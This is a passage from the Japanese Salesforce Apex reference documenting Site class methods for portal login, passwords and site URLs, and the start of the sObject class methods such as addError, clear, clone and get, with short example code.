(**省略可能**) **ポータルユーザのパスワードです。指定しない場合、または** null **または空の文字列が設定され ている場合、このメソッドは新しいパスワードメールをポータルユーザに送信します。**

*sendEmailConfirmation*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **新しいユーザメールがポータルユーザに送信されるかどうかを指定します。新しいユーザメー ルをポータルユーザに送信するには、**true **に設定します。デフォルトは** false **で、新しいユーザメール は送信されません。**

### 戻り値

**型**: [ID](#page-2298-0)

### 使用方法

nickname **項目は、**createPortalUser **メソッドを使用する場合にユーザの** sObject **に必要です。**

メモ: **このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。**

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

#### **forgotPassword(username)**

**ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。パスワードの リセットが正常に行われたかどうかを示す値を返します。**

## 署名

public static Boolean forgotPassword(String username)

### パラメータ

*username*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

メモ: Visualforce**ページの外側からコールされる場合を除き、戻り値は常に** true **です。**Visualforce**ページの外 側からコールされる場合、戻り値は** false **です。**

### 使用方法

API **バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。**API **バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール前の セーブポイントにロールバックできません。**

### **getAdminEmail()**

**サイト管理者のメールアドレスを返します。**

## 署名

public static String getAdminEmail()

### 戻り値

**型**: [String](#page-2558-0)

**getAdminId()**

**サイト管理者のユーザ** ID **を返します。**

署名

public static ID getAdminId()

### 戻り値

**型**: [ID](#page-2298-0)

### **getAnalyticsTrackingCode()**

**サイトに関連付けられている追跡コード。このコードは、**Google Analytics **などのサービスによって、サイトの ページ要求データを追跡するために使用されます。**

## 署名

public static String getAnalyticsTrackingCode()

### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2528-0"></span>**getCurrentSiteUrl()**

非推奨。このメソッドは APIバージョン 30.0の getBaseUrl () に置き換えられました。参照やリンクで使用す **る必要がある、現在のサイトのベース** URL **を返します。**

**この項目では、現在の要求の** URL **ではなく、参照元ページの** URL **を返す場合があります。返された値にはパス プレフィックスが含まれており、値の末尾は常に** / **文字です。現在の要求がサイト要求ではない場合、この メソッドは** null **を返します。現在の要求がサイト要求ではない場合、このメソッドは** null **を返します。こ のメソッドは** API **バージョン** 30.0 **の** getBaseUrl **に置き換えられました。**

### 署名

public static String getCurrentSiteUrl()

### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2528-1"></span>使用方法

**代わりに、**[getBaseUrl\(\)](#page-2530-2) **を使用してください。**

#### **getBaseCustomUrl()**

Force.com **サブドメインが使用されていない、現在のサイトのベース** URL **を返します。サイトの**Force.com**以外の カスタム** URL **のうち、少なくとも** 1 **つが** HTTPS **をサポートしている場合、返された** URL **は、現在の要求と同じ プロトコル** (HTTP **または** HTTPS) **を使用します。返された値の末尾は常に** / **文字以外です。このサイトのすべて のカスタム** URL **の末尾が**Force.com**か、このサイトにカスタム** URL **がない場合、空の文字列が返されます。現在 の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。**getCustomWebAddress **はこのメソッ ドに置き換わりました。またこのメソッドにはカスタム** URL **のパスプレフィックスが含まれます。**

# 署名

public static String getBaseCustomUrl()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**このメソッドにより** [getCustomWebAddress\(\)](#page-2530-0) **が置き換えられます。またこのメソッドにはカスタム** URL **の パスプレフィックスが含まれます。**

### リファレンス Site クラス しゅうしょう しゅうしゅう しゅうしゅん しゅうしゅん しゅうしゅん Site クラス

### **getBaseInsecureUrl()**

HTTPS **ではなく** HTTP **が使用されている、現在のサイトのベース** URL **を返します。現在の要求のドメインが使用 されます。返された値にはパスプレフィックスが含まれており、値の末尾は常に** / **文字以外です。現在の要 求がサイト要求ではない場合、このメソッドは空の文字列を返します。**

# 署名

public static String getBaseInsecureUrl()

### 戻り値

**型**: [String](#page-2558-0)

### **getBaseRequestUrl()**

**要求された** URL **について、現在のサイトのベース** URL **を返します。これは、参照元ページの** URL **による影響を 受けません。返された** URL **は、現在の要求と同じプロトコル** (HTTP **または** HTTPS) **を使用します。返された値に はパスプレフィックスが含まれており、値の末尾は常に** / **文字以外です。現在の要求がサイト要求ではない 場合、このメソッドは空の文字列を返します。**

# 署名

public static String getBaseRequestUrl()

### 戻り値

**型**: [String](#page-2558-0)

### **getBaseSecureUrl()**

HTTP **ではなく** HTTPS **が使用されている、現在のサイトのベース** URL **を返します。現在の要求のドメインが** HTTPS **をサポートしていれば優先されます。**Force.com**サブドメイン以外のドメインは、**Force.com**サブドメインよりも 優先されます。**Force.com**サブドメインは、サイトに関連付けられている場合、現在のサイトに他の** HTTPS **ドメ インがなければ使用されます。サイトに** HTTPS **カスタム** URL **がない場合、このメソッドは空の文字列を返しま す。返された値にはパスプレフィックスが含まれており、値の末尾は常に** / **文字以外です。現在の要求がサ イト要求ではない場合、このメソッドは空の文字列を返します。**

# 署名

public static String getBaseSecureUrl()

## 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2530-2"></span>**getBaseUrl()**

**参照やリンクで使用する必要がある、現在のサイトのベース** URL **を返します。この項目では、現在の要求の** URL **ではなく、参照元ページの** URL **を返す場合があります。返された値にはパスプレフィックスが含まれてお り、値の末尾は常に** / **文字以外です。現在の要求がサイト要求ではない場合、この項目は空の文字列を返し ます。**getCurrentSiteUrl **は、この項目に置き換えられます。**

# 署名

public static String getBaseUrl()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

<span id="page-2530-0"></span>[getCurrentSiteUrl\(\)](#page-2528-0) **は、このメソッドに置き換えられます。**

#### **getCustomWebAddress()**

**非推奨。このメソッドは** API **バージョン** 30.0 **の** getBaseCustomUrl() **に置き換えられました。**

**要求のカスタム** URL **の末尾が**Force.com**ではない場合はカスタム** URL **を返し、そうでない場合はサイトの主カス タム** URL **を返します。どちらも存在しない場合は、**null **を返します。この** URL **のパスは、要求のカスタム** URL **に パスプレフィックスがあっても、常にルートです。現在の要求がサイト要求ではない場合、このメソッドは** null **を返します。返された値の末尾は常に** / **文字です。**

### 署名

public static String getCustomWebAddress()

### 戻り値

**型**: [String](#page-2558-0)

## <span id="page-2530-1"></span>使用方法

**代わりに、**[getBaseCustomUrl\(\)](#page-2528-1) **を使用してください。**

### **getDomain()**

**組織の** Force.com **ドメイン名を返します。**

# 署名

public static String getDomain()

### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2531-0"></span>**getErrorDescription()**

**現在のページがサイトに指定されたエラーページであり、エラーがある場合は、現在のページのエラーの説明 を返し、そうでない場合は空の文字列を返します。**

# 署名

public static String getErrorDescription()

## 戻り値

<span id="page-2531-1"></span>**型**: [String](#page-2558-0)

### **getErrorMessage()**

**現在のページがサイトに指定されたエラーページで、エラーがある場合は、現在のページのエラーメッセージ を返し、そうでない場合は空の文字列を返します。**

## 署名

public static String getErrorMessage()

# <span id="page-2531-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getMasterLabel()**

**現在のサイトの** [**マスタ表示ラベル**] **項目の値を返します。現在の要求がサイト要求ではない場合、この項目は** null **を返します。**

# 署名

public static String getMasterLabel()

### <span id="page-2531-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getName()**

**現在のサイトの** API **名を返します。**

リファレンス Site クラス しゅうしょう しゅうしゅう しゅうしゅん しゅうしゅん しゅうしゅん Site クラス

# 署名

public static String getName()

# 戻り値

<span id="page-2532-0"></span>**型**: [String](#page-2558-0)

### **getOriginalUrl()**

**このページがサイトに指定されたエラーページである場合は、元の** URL **を返し、そうでない場合は** null **を返 します。**

# 署名

public static String getOriginalUrl()

# 戻り値

<span id="page-2532-1"></span>**型**: [String](#page-2558-0)

## **getPasswordPolicyStatement()**

Napili **テンプレートで作成されたコミュニティのパスワード要件を返します。**

# 署名

public static String getPasswordPolicyStatement()

# <span id="page-2532-2"></span>戻り値

**型**: [String](#page-2558-0)

## **getPathPrefix()**

**現在のサイトの** URL **パスプレフィックスを返し、存在しない場合は空の文字列を返します。たとえば、要求さ れたサイト** URL **が** http://myco.force.com/partners **である場合、**/partners **がパスプレフィックスで す。現在の要求がサイト要求ではない場合、このメソッドは空の文字列を返します。このメソッドは** API **バー ジョン** 30.0 **の** getPrefix **に置き換わりました。**

# 署名

public static String getPathPrefix()

# 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2533-0"></span>**getPrefix()**

**非推奨。このメソッドは** API **バージョン** 30.0 **の** getPathPrefix() **に置き換えられました。**

**現在のサイトの** URL **パスプレフィックスを返します。たとえば、サイト** URL **が** myco.force.com/partners **である場合、**/partners **がパスのプレフィックスです。プレフィックスが定義されていない場合は** null **を 返します。現在の要求がサイト要求ではない場合、このメソッドは** null **を返します。**

### 署名

public static String getPrefix()

### 戻り値

<span id="page-2533-1"></span>**型**: [String](#page-2558-0)

#### **getSiteId()**

**現在のサイトの** ID **を返します。現在の要求がサイト要求ではない場合、この項目は** null **を返します。**

### 署名

public static String getSiteId()

### <span id="page-2533-2"></span>戻り値

**型**: [Id](#page-2298-0)

#### **getTemplate()**

**現在のサイトに関連付けられたテンプレートを返します。テンプレートが指定されていない場合、デフォルト テンプレートを返します。**

## 署名

public static System.PageReference getTemplate()

### <span id="page-2533-3"></span>戻り値

**型**: [System.PageReference](#page-2449-0)

#### **getSiteType()**

**現在のサイトの** [**サイト種別**] **項目の** API **値を返します。これは、**Force.com**サイトの**Visualforce**、**Site.com**サイトの** Siteforce**、**Force.com**コミュニティサイトの** ChatterNetwork**、または**Site.com**コミュニティサイトの** ChatterNetworkPicasso **を返します。現在の要求がサイト要求ではない場合、このメソッドは** null **を返します。**

## 署名

```
public static String getSiteType()
```
### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-2534-0"></span>**getSiteTypeLabel()**

**現在のサイトの** [**サイト種別**] **項目の表示ラベル値を返します。現在の要求がサイト要求ではない場合、このメ ソッドは** null **を返します。**

## 署名

public static String getSiteTypeLabel()

## 戻り値

<span id="page-2534-1"></span>**型**: [String](#page-2558-0)

### **isLoginEnabled()**

**現在のサイトがログインが有効なポータルと関連付けられている場合は** true **を返し、そうでない場合は** false **を返します。**

# 署名

public static Boolean isLoginEnabled()

## <span id="page-2534-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **isPasswordExpired()**

**認証ユーザの場合、現在ログインしているユーザのパスワードの有効期限が切れている場合、**true **を返しま す。認証されていないユーザの場合は、**false **を返します。**

# 署名

public static Boolean isPasswordExpired()

### <span id="page-2534-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **isRegistrationEnabled()**

**現在のサイトがセルフ登録対応のカスタマーポータルと関連付けられている場合は** true **を返し、そうでない 場合は** false **を返します。**

# 署名

public static Boolean isRegistrationEnabled()

## 戻り値

<span id="page-2535-0"></span>**型**: [Boolean](#page-2128-0)

### **isValidUsername(username)**

**特定のユーザ名が有効な場合は** true**、有効ではない場合は** false **を返します。**

# 署名

public static Boolean isValidUsername(String username)

# パラメータ

*username*

**型**: [String](#page-2558-0)

**有効性をテストするユーザ名。**

# <span id="page-2535-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

## **login(username, password, startUrl)**

**ユーザは指定されたユーザ名およびパスワードで現在のサイトにログインでき、ユーザを** startUrl **に誘導 します。**startUrl **が相対パスでない場合、デフォルトはサイトの指定されたインデックスページになりま す。**

# 署名

public static System.PageReference login(String username, String password, String startUrl)

# パラメータ

*username* **型**: [String](#page-2558-0) *password* **型**: [String](#page-2558-0) *startUrl* **型**: [String](#page-2558-0)

### 戻り値

**型**: [System.PageReference](#page-2449-0)

# 使用方法

Site.login **をコールする前のすべての** DML **ステートメントがコミットされます。**Site.login **をコールす る前に作成されたセーブポイントにロールバックできません。**

<span id="page-2536-0"></span>メモ: startURL **に** http:// **または** https:// **を指定しないでください。**

### **setPortalUserAsAuthProvider(user, contactId)**

**サイトのポータル内の指定されたユーザ情報を認証プロバイダ経由で設定します。**

# 署名

public static Void setPortalUserAsAuthProvider(sObject user, String contactId)

# パラメータ

*user*

**型**: [sObject](#page-2537-0)

*contactId*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

- **• このメソッドは、サイトがカスタマーポータルに関連付けられている場合にのみ有効です。**
- <span id="page-2536-1"></span>**•** API**バージョン** 30.0 **以降では、このメソッドへのコールはトランザクションを自動的にコミットしません。** API**バージョン** 30.0 **より前では、このメソッドへのコールはトランザクションをコミットするため、コール 前のセーブポイントにロールバックできません。**
- **• 認証プロバイダについての詳細は、「**[RegistrationHandler](#page-747-0)**」** (**ページ** 728)**を参照してください。**

### **validatePassword(user, password, confirmPassword)**

**特定のパスワードが、現在のユーザの組織全体またはプロファイルベースのパスワードポリシーで指定された 要件を満たすかどうかを示します。**

### 署名

public static void validatePassword(SObject user, String password, String confirmPassword)

### パラメータ

*user*

**型**: [SObject](#page-2537-0)

**コミュニティへのセルフ登録中にパスワードを作成しようとしているユーザ。**

*password*

**型**: [String](#page-2558-0)

**ユーザが入力したパスワード。**

*confirmPassword*

**型**: [String](#page-2558-0)

**パスワードの確認のためにユーザが再入力したパスワード。**

### 戻り値

**型**: void

## 使用方法

<span id="page-2537-0"></span>**メソッドが** Lightning **コントローラで実行されたときに検証が失敗すると、失敗した検証を説明する** Apex **例外 が発生します。メソッドが**Visualforce**コントローラで実行されたときに検証が失敗すると、**Visualforce**エラーメッ セージが提供されます。**

# sObject クラス

sObject **データ型のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

sObject **メソッドはすべてインスタンスメソッドです。つまり、取引先または取引先責任者など、**sObject **の特定 のインスタンスでコールされ、動作します。次に、**sObject **のインスタンスメソッドを示します。** sObject **についての詳細は、「**[sObject](#page-143-0) **型」** (**ページ** 124)**を参照してください。**

# sObject メソッド

sObject **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [addError\(errorMsg\)](#page-2539-0)

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

#### [addError\(errorMsg, escape\)](#page-2540-0)

**カスタムエラーメッセージを使用してレコードにマークを付け、エラーメッセージをエスケープする必要 があるかどうかを指定して、**DML **操作が行われないようにします。**

#### [addError\(exceptionError\)](#page-2541-0)

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

#### [addError\(exceptionError, escape\)](#page-2542-0)

**カスタム例外エラーメッセージを使用してレコードにマークを付け、例外エラーメッセージをエスケープ するかどうかを指定し、**DML **操作が行われないようにします。**

#### [addError\(errorMsg\)](#page-2543-0)

Salesforce **ユーザインターフェースの項目に、指定したエラーメッセージを設定し、**DML **操作が行われない ようにします。**

#### [addError\(errorMsg, escape\)](#page-2543-1)

Salesforce **ユーザインターフェースの項目に、エスケープまたはエスケープ解除できる、指定されたエラー メッセージを設定し、**DML **操作が行われないようにします。**

[clear\(\)](#page-2544-0)

**すべての項目値をクリアします。**

[clone\(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber\)](#page-2545-0)

sObject **レコードのコピーを作成します。**

[get\(fieldName\)](#page-2546-0)

AccountNumber **など、***fieldName* **で指定された項目の値を返します。**

[get\(field\)](#page-2546-1)

**項目トークン** Schema.*sObjectField* (Schema.Account.AccountNumber **など**) **で指定された項目の値を 返します。**

#### [getCloneSourceId\(\)](#page-2547-0)

**オブジェクトのコピー元であるエンティティの** ID **を返します。このメソッドは、**Salesforce **ユーザインター フェースを使用してコピーされたオブジェクトに使用できます。***preserveId* **パラメータを使用しない場 合、または** *preserveId* **値に** false **を使用する場合は、**System.SObject.clone(preserveId,

isDeepClone, preserveReadonlyTimestamps, preserveAutonumber) **メソッドを使用して作成され たオブジェクトにも使用できます。**

[getOptions\(\)](#page-2548-0)

sObject **の** database.DMLOptions **オブジェクトを返します。**

[getSObject\(fieldName\)](#page-2548-1)

**指定された項目の値を返します。このメソッドは主に、外部** ID **の値にアクセスするために動的** DML **と共に 使用します。**

#### [getSObject\(fieldName\)](#page-2549-0)

**項目トークン** Schema.*fieldName* (Schema.MyObj.MyExternalId **など**) **で指定された項目の値を返しま す。このメソッドは主に、外部** ID **の値にアクセスするために動的** DML **と共に使用します。**

#### [getSObjects\(fieldName\)](#page-2549-1)

**指定された項目の値を返します。このメソッドは主に、子リレーションなど、関連オブジェクトの値にア クセスするために動的** DML **と共に使用します。**

[getSObjects\(fieldName\)](#page-2550-0)

**項目トークン** Schema.*fieldName* (Schema.Account.Contact **など**) **で指定された項目の値を返します。 このメソッドは主に、子リレーションなど、関連オブジェクトの値にアクセスするために動的** DML **と共に 使用します。**

[getSObjectType\(\)](#page-2551-0)

**この** sObject **のトークンを返します。このメソッドは** Describe Information **で使用されます。**

[getQuickActionName\(\)](#page-2551-1)

**この** sObject **に関連付けられたクイックアクションの名前を取得します。多くの場合、トリガで使用されま す。**

[isClone\(\)](#page-2552-0)

**エンティティが何かからコピーされた場合に、そのエンティティが保存されていなくても、**true **を返しま す。**

[put\(fieldName, value\)](#page-2552-1)

**指定された項目の値を設定し、項目の以前の値を返します。**

[put\(fieldName, value\)](#page-2553-0)

**項目トークン** Schema.*sObjectField* (Schema.Account.AccountNumber **など**) **で指定された項目の値を 設定し、項目の以前の値を返します。**

[putSObject\(fieldName, value\)](#page-2553-1)

**指定された項目の値を設定します。このメソッドは主に、外部** ID **の値に設定するために動的** DML **で使用し ます。メソッドは項目の以前の値を返します。**

[putSObject\(fieldName, value\)](#page-2554-0)

**トークン** Schema.sObjectType **で指定される項目の値を設定します。このメソッドは主に、外部** ID **の値 に設定するために動的** DML **で使用します。メソッドは項目の以前の値を返します。**

[recalculateFormulas\(\)](#page-2554-1)

sObject **のすべての数式項目を再計算し、更新された項目値を設定します。数式ロジックに対する変更をテ ストするたびにオブジェクトを挿入または更新する代わりに、このメソッドをコールして新しい項目値を 確認します。必要に応じてロジックにさらなる変更を行います。**

<span id="page-2539-0"></span>[setOptions\(DMLOptions\)](#page-2555-0)

sObject **の** DMLOptions **オブジェクトを設定します。**

#### **addError(errorMsg)**

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

## 署名

public Void addError(String errorMsg)

パラメータ

*errorMsg*

**型**: [String](#page-2558-0)

**レコードにマークを付けるエラーメッセージです。**

### 戻り値

**型**: Void

### 使用方法

before insert **トリガおよび** before update **トリガの** Trigger.new**、および** before delete **トリガの** Trigger.old **で使用すると、アプリケーションインターフェースにエラーメッセージが表示されます。**

**[「トリガ」](#page-251-0)および[「トリガの例外」](#page-269-0)を参照してください。**

メモ: **このメソッドは、指定されたエラーメッセージ内のすべての** HTML **マークアップをエスケープしま す。エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マー クアップで表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されま す。**

Visualforce **コントローラで使用すると、生成されたメッセージが、そのページのエラーコレクションに追加さ れます。詳細は、『**Visualforce **開発者ガイド』の[「標準コントローラ」を](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_std.htm)参照してください。**

### 例

<span id="page-2540-0"></span>Trigger.new[0].addError('bad');

#### **addError(errorMsg, escape)**

**カスタムエラーメッセージを使用してレコードにマークを付け、エラーメッセージをエスケープする必要があ るかどうかを指定して、**DML **操作が行われないようにします。**

## 署名

public Void addError(String errorMsg, Boolean escape)

# パラメータ

*errorMsg*

**型**: [String](#page-2558-0)

**レコードにマークを付けるエラーメッセージです。**

*escape*

**型**: [Boolean](#page-2128-0)

**カスタムエラーメッセージ内の** HTML **マークアップがエスケープされるか** (true)**、否か** (false) **を示しま す。**

### 戻り値

**型**: Void

#### 使用方法

**エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マークアップで 表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されます。**

警告: *escape* **引数に** false **を指定するときは、慎重に行ってください。**Salesforce**ユーザインターフェー スに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文 字列に有害なコードが含まれている可能性があるためです。エラーメッセージに** HTML **マークアップを含 める場合は、**false*escape* **引数を使用してこのメソッドをコールし、入力項目値などのすべての動的コ ンテンツをエスケープします。それ以外の場合は、***escape* **引数に** true **を指定するか、**[addError\(String](#page-2539-0) *[errorMsg](#page-2539-0)*) **をコールします。**

#### 例

<span id="page-2541-0"></span>Trigger.new[0].addError('Fix & resubmit', false);

#### **addError(exceptionError)**

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

### 署名

public Void addError(Exception exceptionError)

### パラメータ

*exceptionError*

**型**: [System.Exception](#page-2272-0)

**レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトで す。**

#### 戻り値

**型**: Void

### 使用方法

before insert **トリガおよび** before update **トリガの** Trigger.new**、および** before delete **トリガの** Trigger.old **で使用すると、アプリケーションインターフェースにエラーメッセージが表示されます。**

**[「トリガ」](#page-251-0)および[「トリガの例外」](#page-269-0)を参照してください。**

メモ: **このメソッドは、指定されたエラーメッセージ内のすべての** HTML **マークアップをエスケープしま す。エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マー クアップで表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されま す。**

Visualforce **コントローラで使用すると、生成されたメッセージが、そのページのエラーコレクションに追加さ れます。詳細は、『**Visualforce **開発者ガイド』の[「標準コントローラ」を](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_std.htm)参照してください。**

## 例

```
public class MyException extends Exception {}
Trigger.new[0].addError(new myException('Invalid Id'));
```
#### <span id="page-2542-0"></span>**addError(exceptionError, escape)**

**カスタム例外エラーメッセージを使用してレコードにマークを付け、例外エラーメッセージをエスケープする かどうかを指定し、**DML **操作が行われないようにします。**

# 署名

public Void addError(Exception exceptionError, Boolean escape)

## パラメータ

*exceptionError*

**型**: [System.Exception](#page-2272-0)

**レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトで す。**

*escape*

**型**: [Boolean](#page-2128-0)

**カスタムエラーメッセージ内の** HTML **マークアップがエスケープされるか** (true)**、否か** (false) **を示しま す。**

### 戻り値

**型**: Void

### 使用方法

**エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マークアップで 表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されます。**

警告: *escape* **引数に** false **を指定するときは、慎重に行ってください。**Salesforce**ユーザインターフェー スに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文 字列に有害なコードが含まれている可能性があるためです。エラーメッセージに** HTML **マークアップを含 める場合は、**false*escape* **引数を使用してこのメソッドをコールし、入力項目値などのすべての動的コ ンテンツをエスケープします。それ以外の場合は、***escape* **引数に** true **を指定するか、** [addError\(Exception](#page-2541-0) *e*) **をコールします。**

例

```
public class MyException extends Exception {}
Trigger.new[0].addError(new myException('Invalid Id & other issues', false));
```
### <span id="page-2543-0"></span>**addError(errorMsg)**

Salesforce**ユーザインターフェースの項目に、指定したエラーメッセージを設定し、**DML **操作が行われないよう にします。**

# 署名

public Void addError(String errorMsg)

### パラメータ

*errorMsg* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

**注意**:

- **•** before insert **トリガおよび** before update **トリガの** Trigger.new**、および** before delete **トリガ の** Trigger.old **で使用すると、アプリケーションインターフェースにエラーが表示されます。**
- **•** Visualforce**コントローラで使用すると、**inputField **コンポーネントが項目に結合されている場合、コンポー ネントにメッセージが添付されます。詳細は、『**Visualforce **開発者ガイド』[の「入力規則と標準コントロー](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_std_validation_rules.htm) [ラ」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_controller_std_validation_rules.htm)を参照してください。**
- **• 項目識別子は実際には呼び出しオブジェクトではなく、**sObject **が呼び出し元であるため、このメソッドは 専門分野に特化されます。項目を使用して、エラーの表示に使用する必要がある項目を識別します。**
- **• このメソッドは、**Apex **の今後のバージョンで変更される可能性があります。**

**[「トリガ」](#page-251-0)および[「トリガの例外」](#page-269-0)を参照してください。**

メモ: **このメソッドは、指定されたエラーメッセージ内のすべての** HTML **マークアップをエスケープしま す。エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マー クアップで表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されま す。**

<span id="page-2543-1"></span>例

Trigger.new[0].myField c.addError('bad');

#### **addError(errorMsg, escape)**

Salesforce**ユーザインターフェースの項目に、エスケープまたはエスケープ解除できる、指定されたエラーメッ セージを設定し、**DML **操作が行われないようにします。**

# 署名

public Void addError(String errorMsg, Boolean escape)

# パラメータ

*errorMsg*

**型**: [String](#page-2558-0)

**レコードにマークを付けるエラーメッセージです。**

*escape*

**型**: [Boolean](#page-2128-0)

**カスタムエラーメッセージ内の** HTML **マークアップがエスケープされるか** (true)**、否か** (false) **を示しま す。**

### 戻り値

**型**:

## 使用方法

**エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マークアップで 表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されます。**

警告: *escape* **引数に** false **を指定するときは、慎重に行ってください。**Salesforce**ユーザインターフェー スに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文 字列に有害なコードが含まれている可能性があるためです。エラーメッセージに** HTML **マークアップを含 める場合は、**false*escape* **引数を使用してこのメソッドをコールし、入力項目値などのすべての動的コ ンテンツをエスケープします。それ以外の場合は、***escape* **引数に** true **を指定するか、** *field*[.addError\(String](#page-2543-0) *errorMsg*) **をコールします。**

<span id="page-2544-0"></span>例

Trigger.new[0].myField c.addError('Fix & resubmit', false);

**clear()**

**すべての項目値をクリアします。**

# 署名

public Void clear()

# 戻り値

**型**: Void

# 例

```
Account acc = new account(Name = 'Acme');
acc.clear();
Account expected = new Account();
system.assertEquals(expected, acc);
```
<span id="page-2545-0"></span>**clone(preserveId, isDeepClone, preserveReadonlyTimestamps, preserveAutonumber)** sObject **レコードのコピーを作成します。**

# 署名

public sObject clone(Boolean preserveId, Boolean isDeepClone, Boolean preserveReadonlyTimestamps, Boolean preserveAutonumber)

# パラメータ

*preserveId*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **元のオブジェクトの** ID **を重複で保持するか削除するかを指定します。**true **に設定すると、**ID **は 重複する** ID **にコピーされます。デフォルトは** false **であるため、**ID **はクリアされます。**

*isDeepClone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **メソッドが** sObject **項目の完全なコピーを作成するか、参照を作成するかを決定します。**

- **•** true **に設定すると、メソッドは** sObject **の完全版を作成します。リレーション項目など、**sObject **のすべ ての項目はメモリで重複します。その結果、コピーした** sObject **の項目に変更を行っても、元の** sObject **は影響されません。**
- **•** false **に設定すると、メソッドは** sObject **項目の浅いコピーを作成します。コピーされたすべてのリレー ション項目は元の** sObject **を使用します。その結果、コピーされた** sObject **でリレーション項目を変更す ると、元の** sObject **の対応する項目も変更され、元の** sObject **で変更するとコピーされた** sObject **も変更さ れます。デフォルトは** false **です。**

*preserveReadonlyTimestamps*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **参照のみのタイムスタンプ項目を重複で保持するか削除するかを指定します。**true **に設定する と、参照のみの項目** CreatedById**、**CreatedDate**、**LastModifiedById**、および** LastModifiedDate **は重複項目にコピーされます。デフォルトは** false **であるため、値はクリアされます。**

*preserveAutonumber*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **元のオブジェクトの自動採番項目を複製で保持するか削除するかを指定します。**true **に設定す ると、自動採番項目はコピーされたオブジェクトにコピーされます。デフォルトは** false **であるため、自 動採番項目はクリアされます。**

# 戻り値

**型**: [sObject](#page-2537-0) (**同じデータ型**)

# 使用方法

メモ: Salesforce API **バージョン** 22.0 **以前を使用して保存された** Apex **の場合、***preserveId* **引数のデフォル ト値は** true **のため、**ID **は保持されます。**

# 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');Account clonedAcc = acc.clone(false, false, false, false);
System.assertEquals(acc, clonedAcc);
```
### **get(fieldName)**

AccountNumber **など、***fieldName* **で指定された項目の値を返します。**

# 署名

public Object get(String fieldName)

# パラメータ

*fieldName*

**型**: [String](#page-2558-0)

## 戻り値

**型**: Object

# 使用方法

**詳細は、[「動的](#page-215-0)** SOQL**」を参照してください。**

## 例

```
Account acc = new account (Name = 'Acme', Description = 'Acme Account');
String description = (String)acc.get('Description');
System.assertEquals('Acme Account', description);
```
### **get(field)**

**項目トークン** Schema.*sObjectField* (Schema.Account.AccountNumber **など**) **で指定された項目の値を返 します。**

# 署名

public Object get(Schema.sObjectField field)

# パラメータ

*field* **型**: [Schema.SObjectField](#page-2072-0)

### 戻り値

**型**: Object

# 使用方法

**詳細は、[「動的](#page-215-0)** SOQL**」を参照してください。**

### 例

```
Account acc = new account(Name = 'Acme', Description = 'Acme Account');
String description = (String)acc.get(Schema.Account.Description);
System.assertEquals('Acme Account', description);
```
### **getCloneSourceId()**

